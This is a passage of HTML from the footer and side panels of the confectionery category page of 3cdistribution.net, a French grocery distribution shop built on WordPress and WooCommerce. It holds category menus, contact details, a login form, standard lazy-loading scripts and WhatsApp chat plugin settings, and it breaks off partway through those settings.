			<a class="btn btn-style-link btn-style- btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Read more				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product-category/confectionery/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product-category/confectionery/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product-category/confectionery/&media=https://3cdistribution.net/wp-content/uploads/2023/11/bounty-candy-bar-57gr.jpeg&description=Bounty+57+g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product-category/confectionery/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product-category/confectionery/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584 item-level-0" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link"><span class="nav-link-text">DETERGENTS</span></a></li>
<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/shop/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2763f6e8a8" /><input type="hidden" name="_wp_http_referer" value="/product-category/confectionery/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/shop/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product-category/confectionery/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://3cdistribution.net"}},{"@type":"ListItem","position":2,"item":{"name":"CONFECTIONERY","@id":"https://3cdistribution.net/product-category/confectionery/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
